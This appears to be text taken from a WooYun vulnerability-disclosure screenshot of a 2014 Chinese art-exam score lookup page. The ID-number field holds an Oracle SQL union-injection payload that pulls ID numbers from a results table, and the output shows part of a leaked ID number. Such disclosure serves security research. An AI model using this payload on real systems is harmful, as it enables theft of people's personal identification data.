 2015年普通高校美术类专业市级统考结果查询
发布日期:2014/12/30
考生号: 1
身份证号: 1' union select null,(select SFZH from CJGKCJ2015 where rownum=1),NULL,null,null,null,null,null,null from dual
考生姓名: 120109199
速写: null
素描: null
色彩: null
总分: null
等第: null
名次: null
www.wooyun.org